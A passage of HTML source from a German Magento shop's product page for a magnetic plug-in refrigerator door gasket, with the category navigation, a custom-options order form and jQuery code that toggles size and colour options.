href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/arneg.html" ><span>Arneg</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/asskuhl.html" ><span>Asskühl</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/c-d.html" ><span>C&amp;D</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cmm.html" ><span>CMM</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cookmax.html" ><span>Cookmax</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/desmon.html" ><span>Desmon</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/dexion.html" ><span>Dexion</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisfink.html" ><span>Eisfink</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisvoigt.html" ><span>Eisvoigt</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eku.html" ><span>EKU</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/emmepi.html" ><span>Emmepi</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/enofrigo.html" ><span>Enofrigo</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/everlasting.html" ><span>Everlasting</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/fagor.html" ><span>Fagor</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/foster.html" ><span>Foster</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/franke.html" ><span>Franke</span></a></li><li  class="level1 nav-1-31 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/frigopol.html" ><span>Frigopol</span></a></li><li  class="level1 nav-1-32 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/friulinox.html" ><span>Friulinox</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gamko.html" ><span>Gamko</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gelart.html" ><span>Gelart</span></a></li><li  class="level1 nav-1-35 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gemm.html" ><span>Gemm</span></a></li><li  class="level1 nav-1-36 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iarp.html" ><span>IARP</span></a></li><li  class="level1 nav-1-37 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iberna.html" ><span>Iberna</span></a></li><li  class="level1 nav-1-38 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/icv.html" ><span>ICV</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ifi.html" ><span>IFI</span></a></li><li  class="level1 nav-1-40 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilka.html" ><span>ILKA</span></a></li><li  class="level1 nav-1-41 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilsa.html" ><span>ILSA</span></a></li><li  class="level1 nav-1-42 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kalte-2000.html" ><span>Kälte 2000</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kuleg.html" ><span>Küleg</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/liebherr.html" ><span>Liebherr</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mareno.html" ><span>Mareno</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mbm.html" ><span>MBM</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/modular.html" ><span>Modular</span></a></li><li  class="level1 nav-1-48 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mondial-elite.html" ><span>Mondial Elite</span></a></li><li  class="level1 nav-1-49 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/nordcap.html" ><span>Nordcap</span></a></li><li  class="level1 nav-1-50 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/polaris.html" ><span>Polaris</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/silko.html" ><span>Silko</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/surfrigo.html" ><span>Surfrigo</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/viessmann.html" ><span>Viessmann</span></a></li><li  class="level1 nav-1-54 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/welfo.html" ><span>Welfo</span></a></li><li  class="level1 nav-1-55 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/whirlpool.html" ><span>Whirlpool</span></a></li><li  class="level1 nav-1-56 category-item last"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/zanussi.html" ><span>Zanussi</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/schneidbretter.html"  class="level-top" ><span>Schneidebretter</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html" ><span>Schneidebretter Konfigurator</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html" ><span>Schneideplatten 1cm</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html" ><span>Schneidebrett Sets Angebote</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html" ><span>Hackblock Kunststoff</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html" ><span>Schneidebrett rund</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html" ><span>Rammschutz-Leisten</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html" ><span>Fundgrube</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html" ><span>Zubehör für Schneidbretter</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor.html"  class="level-top" ><span>Gastro-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html" ><span>Kühlmöbel-Verschlüsse</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html" ><span>Verschlüsse für Kühlmöbel</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html" ><span>Verschlüsse für Kühlräume/-zellen</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html" ><span>Verschlüsse für Heißgeräte</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html" ><span>Kühlmöbel-Scharniere</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html" ><span>Scharniere für Kühlraummöbel</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html" ><span>Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html" ><span>Kühlmöbel-Zubehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html" ><span>Türgriffe</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html" ><span>Stellfüße für Kühlmöbel</span></a></li></ul></li><li  class="level1 nav-3-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html" ><span>Kühlraum-Streifenvorhänge</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"  class="level-top" ><span>Gastroküchen-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html" ><span>Drahtroste / Kühlschrankgitter</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html" ><span>Drahtroste 324x325mm</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html" ><span>Drahtroste 325x354mm</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html" ><span>Drahtroste 325x530mm</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html" ><span>Drahtroste 600x400mm</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html" ><span>Drahtroste 650x530mm</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html" ><span>Drahtroste 800x600mm</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html" ><span>Drahtroste 800x400mm</span></a></li><li  class="level2 nav-4-1-8 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html" ><span>Drahtkörbe, stapelbar</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html" ><span>Regale</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html" ><span>Lebensmittelregal &#039;ECO&#039;</span></a></li><li  class="level2 nav-4-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html" ><span>Weinregale verchromt</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html" ><span>Reinigungsmittel</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html" ><span>Gummi-Bodenbelagsmatten</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.kasa-onlineshop.de/kasa-demo.html"  class="level-top" ><span>KASA - Demo</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
<div class="container"><div class="row"><div class="col-main col-xs-12 col-sm-9"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Steckdichtung mit Magnet"}        }
    }
</script>
<div class="page-title-wrapper product"> 
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Steckdichtung mit Magnet</span>	</h1>
	 
</div>
<div class="main"><div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
			<label>Verfügbarkeit:</label>
            <span>Auf Lager</span>
        </div>
    
<div class="product attibute sku">
    <strong class="type">Art.-Nr.</strong>    <span class="value" itemprop="sku">12033</span>
</div>
</div><div class="product-info-main"><div class="product-info-price"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.kasa-onlineshop.de/steckdichtung-mit-magnet-10249.html#review-form">
            Seien Sie der Erste, der dieses Produkt bewertet        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1408" data-price-box="product-id-1408">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1408"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">0,00 €</span>    </span>
                <meta itemprop="price" content="0" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div>

<div class="product-add-form">
    <form data-product-sku="12033"
          action="https://www.kasa-onlineshop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0ZWNrZGljaHR1bmctbWl0LW1hZ25ldC0xMDI0OS5odG1s/product/1408/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="1408" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1408" />
        <input name="form_key" type="hidden" value="jQQUuXYazPAD9Orv" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
    <div class="fieldset row" tabindex="0">
        
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"3194":{"6530":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Rahmen (4-seitig)"},"6531":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"U-Profil (3-Seitig)"}},"3195":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Breite in mm"},"3196":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"H\u00f6he in mm"},"3197":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"H\u00f6he (U-Profil) in mm"},"3198":{"6532":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Steckma\u00df"},"6533":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Aussenma\u00df"}},"3199":{"6534":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"grau"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='1408'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required col-sm-8 col-xs-12">
    <label class="label" for="select_3194">
        <span>Ausführung / Variante</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-3194-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[3194]"
                   id="options_3194_2"
                   data-sku="4SIDES"
                   value="6530"
                                   data-selector="options&#x5B;3194&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_3194_2">
                                <span class="option-title">Rahmen (4-seitig)</span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[3194]"
                   id="options_3194_3"
                   data-sku="3SIDES"
                   value="6531"
                                   data-selector="options&#x5B;3194&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_3194_3">
                                <span class="option-title">U-Profil (3-Seitig)</span>
                            </label>
        </div>
            </div>
                                    <span id="options-3194-container"></span>
                        </div>
</div>
            
<div class="field required col-sm-8 col-xs-12" >
        <label class="label "
           for="options_3195_text">
        <span>Breite in mm</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_3195_text"
                   placeholder=""
                   data-text-option-sku="WIDTH"
                   class="input-text product-custom-option"
                                    data-validate="&#x7B;&quot;required&quot;&#x3A;true,&quot;validate-no-utf8mb4-characters&quot;&#x3A;true&#x7D;"
                                   name="options[3195]"
                   data-selector="options[3195]"
                   value=""
                />
                                            </div>
    </div>
            
<div class="field required col-sm-8 col-xs-12" >
        <label class="label "
           for="options_3196_text">
        <span>Höhe in mm</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_3196_text"
                   placeholder=""
                   data-text-option-sku="HEIGHT1"
                   class="input-text product-custom-option"
                                    data-validate="&#x7B;&quot;required&quot;&#x3A;true,&quot;validate-no-utf8mb4-characters&quot;&#x3A;true&#x7D;"
                                   name="options[3196]"
                   data-selector="options[3196]"
                   value=""
                />
                                            </div>
    </div>
            
<div class="field required col-sm-8 col-xs-12" >
        <label class="label "
           for="options_3197_text">
        <span>Höhe (U-Profil) in mm</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_3197_text"
                   placeholder=""
                   data-text-option-sku="HEIGHT2"
                   class="input-text product-custom-option"
                                    data-validate="&#x7B;&quot;required&quot;&#x3A;true,&quot;validate-no-utf8mb4-characters&quot;&#x3A;true&#x7D;"
                                   name="options[3197]"
                   data-selector="options[3197]"
                   value=""
                />
                                            </div>
    </div>
            
<div class="field required col-sm-8 col-xs-12">
    <label class="label" for="select_3198">
        <span>Maß</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-3198-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[3198]"
                   id="options_3198_2"
                   data-sku="STECKMASS"
                   value="6532"
                                   data-selector="options&#x5B;3198&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_3198_2">
                                <span class="option-title">Steckmaß</span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[3198]"
                   id="options_3198_3"
                   data-sku="AUSSENMASS"
                   value="6533"
                                   data-selector="options&#x5B;3198&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_3198_3">
                                <span class="option-title">Aussenmaß</span>
                            </label>
        </div>
            </div>
                                    <span id="options-3198-container"></span>
                        </div>
</div>
            
<div class="field required col-sm-4 col-xs-12 color-option">
    <label class="label" for="select_3199">
        <span>Lieferbare Farben</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-3199-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                color-type"
                   name="options[3199]"
                   id="options_3199_2"
                   data-sku=""
                   value="6534"
                                   data-selector="options&#x5B;3199&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_3199_2">
                                    <span class="color" style="background-color: #fff"></span>
                                <span class="option-title">grau</span>
                            </label>
        </div>
            </div>
                                    <span id="options-3199-container"></span>
                        </div>
</div>
    
<script>
require([
    "jquery",
    "jquery/ui"
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: "Über den Kalender",
            firstDay: 1,
            closeText: "Schließen",
            currentText: "Heute",
            prevText: "Zurück",
            nextText: "Weiter",
            weekHeader: "Woche",
            timeText: "Zeit",
            hourText: "Stunde",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>
        <div class="field col-sm-8 col-xs-12">
            <p>* sind zwar da, aber Hinweis " Pflichtfelder" fehlt</p>
        </div>
    </div>
</div>

<script type="text/javascript">
    require(['jquery'], function ($) {
        let notAbleColorsForSize4 = [
                'grün',
                'weiß marmoriert',
                'grau',
                'grau marmoriert',
                'schwarz',
            ],
            notAbleOptionsForSize2 = [
                'hohlkehle nr.1 cnc-gefräst',
                'hohlkehle nr.2 cnc-gefräst',
                'hohlkehle nr.3 cnc-gefräst',
            ];

        $('.product-custom-option.size-type').click(function () {
            let price = parseInt($('.product-custom-option.size-type:checked').attr('price')),
                sku = $('.product-custom-option.size-type:checked').attr('data-sku');

            if (sku == '3sided') {
                $('input[data-text-option-sku="height2"]').closest('.field').show();
            } else {
                $('input[data-text-option-sku="height2"]').closest('.field').hide();
            }

            if (price) {
                $('input[data-text-option-sku="height"],input[data-text-option-sku="width"]')
                    .val(0).change().closest('.field').hide();
            } else {
                $('input[data-text-option-sku="width"], input[data-text-option-sku="height"]')
                    .closest('.field').show();
                $('input[data-text-option-sku="width"]').change();
            }
        });

        $('.color-type_additional input[type=checkbox]').change(function () {
            let text = '',
                hideSize2 = false;

            if ($('.color-type_additional input[type=checkbox]:checked').length) {
                $('.color-type_additional input[type=checkbox]:checked').each(function (index) {
                    let selectedTitle = $(this).parent().find('.option-title').text().toLowerCase();

                    if (selectedTitle.indexOf('hohlkehle') !== -1) {
                        hideSize2 = true;
                    }

                    let lt = $(this).parent().find('label').attr('data-longtext');

                    if (typeof lt !== "undefined") {
                        text = text + lt + '<br>';
                    }
                });
            }

            $('#size2_error').remove();
            $('input[data-sku="size2"]').attr('disabled', false);

            if (hideSize2) {
                $('<span class="mage-error" id="size2_error">Mit der ausgewählten Ausführungen nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size2"]').next());
                $('input[data-sku="size2"]').attr('checked', false).attr('disabled', true);
            }

            $('.color-type_additional .longtext').html(text);
            setColorBlockHeight();
        });

        $('input[data-text-option-sku="height"]').change(function () {
            if ($('input[data-text-option-sku="height"]').length) {
                $('input[data-text-option-sku="height2"]').val($('input[data-text-option-sku="height"]').val());
            }
        });

        $('.product-custom-option.color-type').change(function () {
            if ($('.product-custom-option.color-type:checked').length == 0) {
                return;
            }

            let optionName = $($('.product-custom-option.color-type:checked')).next().find('.option-title').text().trim();

            $('#size4_error').remove();
            $('input[data-sku="size4"]').attr('disabled', false);

            if (notAbleColorsForSize4.includes(optionName.toLowerCase())) {
                $('input[data-sku="size4"]').attr('checked', false).attr('disabled', true);
                $('<span class="mage-error" id="size4_error">Mit der ausgewählten Farbe nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size4"]').next());
            }

            $('input[data-text-option-sku="width_cm"]').change();
        });

        $('input.size-type2').change(function () {
            $('input[data-text-option-sku="width_cm"]').change();

            $('.color_error').remove();

            if ($('input.size-type2:checked').data('sku') === 'size2') {

            }

            if ($('input.size-type2:checked').data('sku') === 'size4') {
                $('.color-option .option-title').each(function (index) {
                    if (notAbleColorsForSize4.includes($(this).text().toLowerCase())) {
                        $('<span class="mage-error color_error">Mit der ausgewählten Brettstärke nicht lieferbar</span>')
                            .appendTo($(this).parent());
                    }
                });
            }
        });

        setColorBlockHeight();

        function setColorBlockHeight() {
            if ($('.color-option').length && $(window).width() > 768) {
                $('.color-option').css('min-height', ($('.product-options-wrapper').innerHeight() - 50) + 'px');
            }
        }
    });
</script>
<div class="product-options-bottom row">
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1408" data-price-box="product-id-1408">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1408"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">0,00 €</span>    </span>
                <meta itemprop="price" content="0" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div><div class="fieldset">
        <div class="field qty">
        <label class="label" for="qty"><span>Menge:</span></label>
        <div class="control">
            <input type="number"
                   name="qty"
                   id="qty"
                   maxlength="12"
                   value="1"
                   title="Menge" class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                   />
        </div>
    </div>
        <div class="actions">
        <button type="submit"
                title="In den Warenkorb"
                class="action primary tocart"
                id="product-addtocart-button">
            <span>In den Warenkorb</span>
        </button>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1408]": {
            "priceBox": {
